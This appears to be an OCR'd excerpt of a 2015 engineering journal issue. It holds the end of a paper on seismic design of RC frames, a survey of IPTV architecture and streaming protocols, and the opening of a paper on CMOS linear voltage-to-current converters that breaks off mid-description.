   a) Cross sectional area reduced so that stiffness of structure gets reduced and time period increases.
   b) Shear force and bending moment reduces at centre of span.
   c) Base shear decreases as a result of which, required area of reinforcement gets reduced.
8. According to IS 1893:2002 (Part-I) for buildings located in seismic zone II, buildings should be designed with Ordinary Moment Resisting Frame (OMRF). However study shows that Special Moment Resisting Frames (SMRF) is more economical even for seismic zone II.
9. After the analysis of models with different types of bracings, it has been concluded that a performance of cross bracing system (X-bracing) is better than the other specified bracing systems. The building frames with X-bracing system will have minimum possible bending moments in comparison to other type of bracing system. When X-Bracings is compared with shear wall, the model with shear wall is better and optimal one.

ACKNOWLEDGMENT

The author wishes to express her sincere gratitude to Prof. Dr. J. B. Dafedar, Principal N.K. Orchid College of Engineering and Technology, Solapur for his unstinting support throughout the course of this work. Author also wishes to place on record the help provided by the academic teaching and non-teaching faculties N.K. Orchid College of Engineering and Technology, Solapur in the completion of this project.

REFERENCES:

[1] G. Dravid, "Structural optimization for Ramanujan IT city, Chennai", ISSE journal, Vol. 14-4, OCT 2012.
[2] K. Zammit, "Optimal Design of a Reinforced Concrete Frame." University of Malta, June 2003.
[3] D. M. Frangopol and Moses, "Advances in design optimization", Reliability based structural optimization, Chapman and Hall, London, pp. 492-570. 1994 H. Adeli.
[4] P. Agarwal & M. Shrikhande, "Earthquake Resistant Design of Structure." First edition, PHI learning publication.
[5] Dr. V. Housur, "Earthquake-Resistant Design of Building Structures." First edition, Wiley publication.
[6] M. Paz, "Structural Dynamics Theory and Computation" Second edition, CBS publication.
[7] F. Cesar, A. R. Madia, "Modeling a reinforced concrete building frame with infill walls."
[8] FEMA 273, NEHRP guidelines for the seismic rehabilitation of buildings, Federal Emergency Management Agency, Washington, D.C. 1997.
[9] FEMA 356, Prestandard and Commentary for the seismic rehabilitation of buildings, Federal Emergency Management Agency, Washington, D.C. 2000.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Comprehensive Survey on Internet Protocol Television (IPTV)

Amita Dagar[1], Sarika[2],

M-Tech Student[1], Assistant Professor[2] & Department of CSE
Delhi Institute of Tech., Management & Research
Faridabad, Haryana, India

ABSTRACT— IPTV was convergence product between broadcasting, telecommunication and information technology because it gave multimedia service such as TV broadcasting, video, audio, text, and data transmitted by using IP protocol. IPTV service had a better quality than conventional TV, such as voice over internet protocol (VoIP), data (internet), and video on demand (VoD). IPTV is distinctly different from "Internet Video" that simply allows users to watch videos like movie previews and webcams, over the Internet in a "best effort" fashion with no into- end service management an quality of service considerations. This paper is an overview of the new emerging IPTV technology. Our future work will be focusing on IPTV Quality of Experience, its architecture security threats and its possible solutions and so on.

Keywords— IPTV, Analysis, IMS, STB, RTP

I. INTRODUCTION

IPTV stands for Internet Protocol television and the IPTV main role is to deliver audio , video and any other data called Triple Play services over an IP network. i.e IPTV includes services such as voice over IP(VOIP),video on demand and web access services that commonly known as Triple Play services. The IP network for IPTV might be public IPTV network. Such as internet or private IP network, such as LAN based network. IPTV has a numerous no. of features such as to way capability of IPTV system which allows service provider to deliver a whole, interactive television application.(e.g., Interactive games, high speed internet browsing, and high definition television)



Figure 1: Internet Protocol television (IPTV)

II. FUNCTIONAL COMPONENTS OF THE IPTV ARCHITECTURE

Content Sources:- It receives video content from producers and other sources, encodes them and stores content to an acquisition database.

Services Nodes:- It receives video stream in various formats and then reformats and encapsulates them for transmission with that appropriate Quality of Services(QOS) indicates to the (WAN)wide area network for delivery to the customers. It's also communicated

to the Customer Premises Equipment (CPE) for the service management. And it may be centralized in metro area (for e.g., at the Central Offices).

Wide Area Distribution Networks:- it provides the distribution services ,quality of services, and other capabilities, such as multicast and other timely distribution of IPTV data streams from the Service Nodes to the Customer Premises.

Customer Premises Equipment (CPE):-This device located at the customer premise provides that the Broadband Network Termination(B-NT) that the functionality at the minimum .And its may be include some other integrated functions like that set-top box ,routing gateway and some other home networking capabilities.

IPTV Client:- The IPTV Client is the functional unit, basically it performs the functional processing ,which includes setting up the connection and Quality of Services, decoding the video streams such as set-top box.

III. Architecture of IPTV

A. Basic IPTV System In this architecture is described in Figure. Some major components of IPTV given in below.

a) **Acquisition servers**:- They add DRM metadata and encode video.
b) **IP routers**:- They provide fast reroute in that case if routing are failures. Basically they route IP packets.
c) **Distribution Servers:-** They are provide QOS control and caching.
d) **Set-Top –Boxes(STB):-**This device on the customer side in that interfaces with the user terminal (e.g., PC, TV, laptop and others)with a Digital Subscriber Line(DSL).
e) **VoD creators and servers**:- They retain the library of encoded VoD content to provide VoD services



Figure 2: Basic IPTV System

B. IP-multicast IPTV Architecture

IP-multicast is a method of sending IP packets to a group of interested receivers. As shown in Figure 3 , AT&T U- Verse adopts the IP multicast architecture. When a TV program is encoded at the super hub office (SHO), and then delivered via multicast through video hub offices(VHO), intermediate offices(IOs), central offices(Cos), Digital Subscriber line access multiplexers(DSLAM), & residential gateway(RG), to the TV Set-Top-Boxes(STB).



Figure 3: IP-multicast IPTV Architecture

C. Peer-to-Peer IPTV Architecture:

In this Architecture for a Peer-to-Peer (P2P) IPTV distribution, there is a group and a source of peers as a torrent. Each peer receives many packets from the source and from other peers as shown in Figure.



. **Figure 4: Peer-to-Peer IPTV Architecture**

IV. IPTV Set-Top box (STB)

Set-Top box is an IPTV device that is used to receive and decode digital television broadcast and to turn that signal into content which is then displayed on a TV screen or any some other display devices.

A. Professional Set-Top box : It's referred to as Integrated Receiver Decoders (IRD) are professional method of the broadcasting audio and video contents to the display devices. They are technically superior. (For e.g. Tornado M10 Set-Top box)

Hybrid IPTV Set-Top box It is designed basically to deliver video contents. This allows viewers to view broadcast television and internet video on their display along with IPTV services such as VOD. A new consumer television experience can created internet browser.

Wireless IPTV Set-Top box: It is to deliver IPTV contents through a wireless network connection. Its connect to displays using high definition multimedia interface (HDMI) and S-video interface that can take input from the internet and deliver it to the display device. It can deliver high quality audio and video those contents to the displays with high speed network connection.

V. Protocols used for IPTV

A. RTP: Real –time Transport Protocol provides many packet format for delivering video and audio contents through IP network. RTP is commonly used in some streaming media services like including telephony & video teleconference applications services. This is used for streaming channels and it's controlled by the Real Streaming Time Protocol (RSTP).

B. RTSP: Its stand for Real Time Streaming Protocol or controlling network protocol It's used to establish and control media sessions from the server to the user. The media servers issue pauses and play commands to easily control that those transmissions of media files from the server. In RTSP Streaming of data is one –directional. Data streams can be sent from the server to the user RTSP is used to control all unicast and multicast streams.

C. PIM: Protocol-Independent Multicast (PIM) is a collection of multicast routing protocols that can provide data distribution through IP network such as the internet, LAN (Local Area Network), and WAN (Wide Area Network). PIM is independent and it uses routing information provided by various routing protocols such as BGP (Border Gateway Protocol) In IPTV, PIM is commonly used to route IPTV multicast streams between networks.

D. IGMP: IGMP stands for The Internet Group management protocol. Its used to manage membership in IP multicast groups. This protocol is basically used in online streaming video and gaming. IGMP is main part of the multicast specification over IP network. It is used to change from one TV channel to another TV channel.

VI Conclusions and Future Work

This paper describes the various standardization, ways of deployment, implementation and evaluation of IPTV service, performance capacity and security. The objectives of various IPTV approach have been explained and also reasons and advantages identified for the presented concept. Main components of IPTV service architecture as well as the roles of different functions have been explained in the paper. In our future work we plan to elaborate a further interaction between IMS mechanisms and IPTV service. First we want to enable a dynamic adaptation of IPTV QoS parameters depending on the network resources available for the user at any time.

REFERENCES:

[1] W. Hrudey and Lj. Trajkovic, "Mobile Wimax MAC and PHY layer optimization for IPTV," Journal of Mathematical and Computer Modeling, Elsevier, Mar. 2011, vol. 53, pp. 2119–2135.

[2] R. Gill, T. Farah, and Lj. Trajkovic, "Comparison of WiMAX and ADSL performance when streaming audio and video content," OPNETWORK 2011, Washington, DC, Aug. 2011.

[3] D.J. Reid, A. Srinivasan, and W. Almuhtadi, "QoS Performance Testing of Multimedia Delivery over WiMAX Networks," First International Conference on Data Compression, Communications and Processing (CCP), 2011, vol., no., pp. 271-274.

[4] W. Hrudey, and Li. Trajkovic, "Mobile WiMAX MAC and PHY layer optimization for IPTV", Journal of Mathematical and Computer Modeling, Elsevier, Vol.53, pp. 2119–2135, 2011.

[5] R. Gill, T. Farah, and Li. Trajkovic, "Comparison of WiMAX and ADSL performance when streaming au-dio and video content", Proc. OPNETWORK 2011, Washington, DC, Aug. 2011.

[6] J. Hamodi, and R. Thool, "Investigate The Perfor-mance Evaluation of IPTV over Wimax Networks", International Journal of Computer Networks & Communications (IJCNC), Vol.5, No.1, pp. 81-95, 2013.

[7] J. Hamodi, and R. Thool, "Performance Evaluation of IPTV over WiMAX Networks Under Different Terrain Environments", International Journal of Engineering Inventions, Vol.2, No.2, pp. 21-25, 2013.

[8] J. Hamodi, K. Salah, and R. Thool, " Evaluating the Performance of IPTV over Fixed WiMAX", Interna-tional Journal of Computer Applications, Vol.84, No.6, pp. 35-43, Dec. 2013.

[9] J. Hamodi, R. Thool, K. Salah, A. Alsagaf, and Y. Holba, "Performance Study of Mobile TV over Mobile WiMAX Considering Different Modulation and Cod-ing Techniques", Int. J. Communications,Network and System Sciences, Vol.7, No.1, pp. 10-21, Jan. 2014.

[10] P. Telagarapu, G. Naidu, and K. Chiranjeevi, "Analy-sis of Coding Techniques in WiMAX", International Journal of Computer Applications, Vol.22, No.3, pp. 19-26, 2011.

[11] M. Singh, R. Uppal, and J. Singh, "WiMAX with Dif-ferent Modulation Techniques and Code Rates", International Journal o Information and Telecommuni-cation Technology, Vol.3, No.1, pp. 31-34, 2009.

[12] Md. Islam, R. Mondal, and Md. Hasan, "Performance Evaluation of WiMAX Physical Layer under Adaptive Modulation Techniques and Communication Chan-nels", International Journal of Computer Science and Information Security, Vol.5, No.1, pp. 111–114, 2009.

[13] Md. Islam, and T. Isalm, "Performance of WiMAX Physical Layer with Variations in Channel Coding and Digital Modulation under Realistic Channel Conditions", International Journal of Information Sci-ences and Techniques, Vol. 2, No. 4, pp. 39-47, 2012.

[14] A. Rehman, T. Khan, and S. Chaudhry, "Study of WiMAX Physical Layer under Adaptive Modulation Technique using Simulink", International Journal of Scientific Research Engineering & Technology, Vol.1, No.5, pp. 05-11, 2012.

[15] A. Abdennour, "VBR Video Traffic Modeling and Synthetic Data Generation Using GA-Optimized Volterra Filters", International Journal of Network Management, Vol.17, pp. 231-241, 2006.

[16] H. Lee, T. Kwon, and D. Cho, "An enhanced uplink scheduling algorithm based on voice activity for VoIP services in IEEE 802.16d/e systems", IEEE Communications Letters, Vol.9, No.8, pp. 691–692, 2005.

[17] So-In. Chakchai, R. Jain, and A. Al-Tamimi, "A Scheduler for Unsolicited Grant Service (UGS) in IEEE 802.16e Mobile WiMAX Networks", IEEE Systems Journal, Vol.4, No.4, pp. 487-494, 2010

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design and Analysis of Linear Voltage to current converters using CMOS Technology

Divya Bansal
ECE department
VLSI student
Chandigarh engineering college,landra
Divyabansal74@yahoo.in

Ekta Jolly
ECE Department
Assistant Professor
Chandigarh engineering college ,landra
cecm.ece.ej@gmail.com

ABSTRACT- Voltage to current converters or TRANSCONDUCTANCE amplifiers, find its applications in both traditional analog ICs e.g. amplifier and filters as well as current analog VLSI e.g. Field programmable analog arrays and various other neural networks. A complete review of different linear V-I converter has been done in this paper. Since the basic V-I convertor circuit uses common source differential pair which shows the nonlinearity effect due to the differential input voltage signal. The different circuits like Linear composite MOSFET TRANSCONDUCTOR, linear V-I convertor including feedback network which are designed to overcome the problem of non linearity has been studied. The basic V-I Converter using source coupled differential pair was synthesized and simulated using Mentorgraphics, Pyxis Schematic and ELDO respectively using 0.25 nm technology.

1.1 INTRODUCTION

In the past decade the CMOS technology has played a major role in rapid expansion and the increased assimilation of very large scale integration (VLSI) system. They are widely used transistor in both digital and analog circuits, and it is the backbone of modern electronics because they offers high input impedance, less power dissipation, small size, less switching power consumption and they are easily scalable. Scaling down the transistors lead to increased integrated circuit components which reduces the cost of the device being manufactured. Moreover the smaller geometry leads to less parasitic capacitance, higher operating speed and lower power consumption .As we reduce the size of transistor not only the channel length and width but also the gate oxide thickness which can lead to transistor breakdown so in order to prevent this the power supply is to be reduced. Linear voltage to current convertor is one of the basic building block as well as interface element in analog circuits. So it is of importance that this interface element should offer a high linear range so that the system can work properly. In addition, V-I converters are useful sub circuits in sensor interface circuits for biomedical applications. Although

the drain current in the transistor are the non linear function of input voltage so in order to achieve the linearity the simplest and the most widely used TRANSCONDUCTOR is the source coupled differential pair as they are less sensitive to the noise and interference using MOSFET. It is assumed that M1 and M2 as shown in **fig 1** must be matched pair and both operate in saturation. Furthermore, the channel length modulation effect is ignored and it is presumed that the drain current of each device follows the simple square law current equation with α=1.So the drain current equation for common source differential pair are



Fig 1:- schematic of the common source differential pair

$I_1 = \frac{Kp}{2}(V_{x1} - V_{tp} - V_c)^2$ --- (**1**)

$I_2 = \frac{Kp}{2}(V_{x2} - V_{tp} - V_c)^2$ --- (**2**)

where $Kp = \mu CoxW/L$ and V_{tp} is the threshold voltage of pmos transistor.

Hence differential output current is given as

$I_1 - I_2 = \frac{Kp}{2}(V_{x1} - V_{x2})(V_{x1} + V_{x2} - 2V_c - 2V_{tp})$ --- (**3**)

1.2 **SIMPLE LINEAR VOLTAGE TO CURRENT CONVERTOR**

In order to design simple linear voltage to current convertor the source coupled differential pair is being used. This V-I convertor is able to handle the large signals. In order to improve the linearity of differential pair the body effect is being exploited here .If the body effect of PMOS transistor of common source differential air is included than differential output current is given as $I_1 - I_2 = \frac{Kp}{2\alpha_p}(V_{x1} - V_{x2})V_x$

where $V_x = (V_{x1} + V_{x2} - 2V_c - 2V_{tp})$ --- (**1**)

According to the above relation if V_x is constant then linear relation between the $V_{x1} - V_{x2}$ and $I_1 - I_2$ can be achieved. It can be achieved by using simple NMOS differential attenuator as shown in figure 2; composed of M1-M5 so that there differential outputs can be used as input to the PMOS differential pair . Where M1-M2 and M3-M4 are matched transistors and M5 act as a current sink being biased by V_{b1}.The variations produced due to body effect in the threshold voltage of M3 and M4 are being characterized over hereby using equation:

$$V_{tn(Vsb)} = V_{tno} + (\alpha_n - 1)\, V_{sb}$$

Applying the KCL equations at nodes V_{x1} and V_{x2} we obtain

$\frac{k_u}{2\alpha_n}(V_{DD} - V_{x1} - V_{tn}(V_{x1} - V_{ss}))^2 = \frac{k_d}{2\alpha_n}(V_{GS1} - V_{Tno})^2$ --- (**2**)

where $V_G = V_{DD} - V_{x1}$ and $V_S = V_{x1} - V_{ss}$

$\frac{k_u}{2\alpha_n}(V_{DD} - V_{x2} - V_{tn}(V_{x2} - V_{ss}))^2 = \frac{k_d}{2\alpha_n}(V_{GS2} - V_{Tno})^2$ --- (**3**)

In the above equations $V_{GS1}$and V_{GS2} are the gate–source voltages of M1 and M2. Now by substituting the value of V_{Tno} in the above equation V_{x1} and V_{x2} are given as

$V_{x1} = \frac{1}{\alpha_n}[V_{DD} + (\alpha_n - 1)V_{ss} - V_{Tno} - \sqrt{\frac{K_d}{K_u}}(V_{GS1} - V_{Tno})$ --- (**4**)

$V_{x2} = \frac{1}{\alpha_n}[V_{DD} + (\alpha_n - 1)V_{ss} - V_{Tno} - \sqrt{\frac{K_d}{K_u}}(V_{GS2} - V_{Tno})$ --- (**5**)

Since $V_d = V_1 - V_2 = V_{GS1} - V_{GS2}$

$= V_{GS1} + V_{GS2} = 2V_{Tno} + \sqrt{-V_d^2 + \frac{4\alpha_n I}{K_d}}$ --- (**6**)

So $V_{x1} - V_{x2} = \frac{1}{\alpha_n}\sqrt{\frac{K_d}{K_u}}V_D$ and

$$V_{x1} + V_{x2} = \frac{2}{\alpha_n}[V_{DD} + (\alpha_n - 1)V_{ss} - V_{Tno}] - \frac{1}{\alpha_n}\sqrt{\frac{K_d}{K_u}}\sqrt{-V_d{}^2 + \frac{4\alpha_n I}{K_d}} \quad \text{--- (7)}$$

$$I_d = I_1 - I_{2=} \frac{k_p}{2\alpha_n\alpha_p}\sqrt{\frac{K_d}{K_u}}\{2V_C + 2V_{TP} - \frac{2}{\alpha_n}[V_{DD} + (\alpha_n - 1)V_{ss} - V_{Tno}] + \frac{1}{\alpha_n}\sqrt{\frac{K_d}{K_u}}\sqrt{-V_d{}^2 + \frac{4\alpha_n I}{K_d}}$$

$\}V_d$ --- (**8**)



Fig 2 :- Schematic of the V-I convertor using source coupled differential pair



Fig 3:- Schematic of V-I convertor



Fig 4:-Symbol of V-I convertor

$$I_d = \frac{k_p}{2\alpha_n\alpha_p}\sqrt{\frac{K_d}{K_u}}(V_K + \Delta V)V_d \qquad \text{--- (9)}$$

Where $V_K = 2V_C + 2V_{TP} - \frac{2}{\alpha_n}[V_{DD} + (\alpha_n - 1)V_{ss} - V_{Tno}]$

$$\Delta V = \frac{1}{\alpha_n}\sqrt{\frac{K_d}{K_u}}\sqrt{-{V_d}^2 + \frac{4\alpha_n I}{K_d}}$$

this ΔV shows the nonlinearity effect in a simple differential pair biased by a constant current source .So in order to reduce the nonlinearity effect we have to selected small K_d/K_u ratio and $\alpha_n > 1$ which is not always possible . In order to achieve more linear VI relation in VI convertor we use the composite MOSFET TRANSCONDUCTORS in the convertors circuit.



Fig 6 :-Input and output waveforms of V-I convertor.

1.3 LINEAR COMPOSITE MOSFET TRANSCONDUCTOR BASED VI CONVERTOR

In the linear composite MOSFET cell both the transistor M1 and M3 the voltage follower configuration and linear NMOS VI convertor can be realized by cross coupling the two basic composite cells. In this the linear relation between the voltage and current is being achieved if and only if $2V_x = V_{in} + V_c$ where V_c is constant voltage. In this body effect is not been taken into account so the difference in the drain current is being calculated by using α=1 which is given as

$$I_{d1} - I_{d2} = \frac{K_n}{2}(V_c - V_{ss})(V_{in} - V_c - 2V_{tn}) \text{ --- (1)}$$

And the resultant equation shows the differential current and the input voltage V_{in} have the linear relation but with a dc offset voltage. The differential current equation is given as

$$I_1 - I_2 = (I_{d1} - I_{d2}) - (I_{d3} - I_{d4})$$

$$= \frac{K_n}{2}(V_c - V_{ss})(V_1 - V_c - 2V_{tn}) - \frac{K_n}{2}(V_c - V_{ss})(V_2 - V_c - 2V_{tn})$$



Fig 7:-shows the voltage follower configuration.

$= \frac{K_n}{2}(V_c - V_{ss})(V_1 - V_2)$

$= g_m(V_1 - V_2)$ where $g_m = \frac{K_n}{2}(V_c - V_{ss})$ --- (**2**)

This linear VI convertor has constant g_m which can be electrically tuned by V_c . This circuit also have a disadvantage that the linear input range is limited by the condition that $V_{ss} + 2V_{Tn} < V_{12}$ .In order to turn the transistors M1, M3, M4 and M5.



Fig 8:-Schematic of Composite NMOS V-I convertor.



FIG 9:- SCHEMATIC OF COMPOSITE NMOS V-I CONVERTOR.



Fig 10:- Symbol of V-I convertor.

1.4 LINEAR VOLTAGE TO CURRENT CONVERTOR INCLUDING FEEDBACK NETWORK

This voltage to current convertor includes three field effect transistors in which the sources are being electrically connected to define a common source node and a feedback network. This voltage to current convertor is capable of receiving both balanced and unbalanced inputs. Fig consist of transistors M1, M2, M3 which are connected at the source to define a common source node. The first balanced voltage input is connected to the gate of M1 and second to M2.The feedback network is connected to the drain of M3 and the common source node .The loop gain and bandwidth of the feedback network determines the convertors accuracy and speed. This feedback network includes M4 which is arranged as a common drain follower with its gate connected to the drain of M3.It also consist of bipolar transistors Q1 and Q2 .The collector of Q1 is connected to the both source of M4 and its own base .Thus the collector of Q2 is connected to the common source node and the base of it is connected to the base of Q1.Emitter of the both bipolar transistor are connected to each other. It also consist of transistors 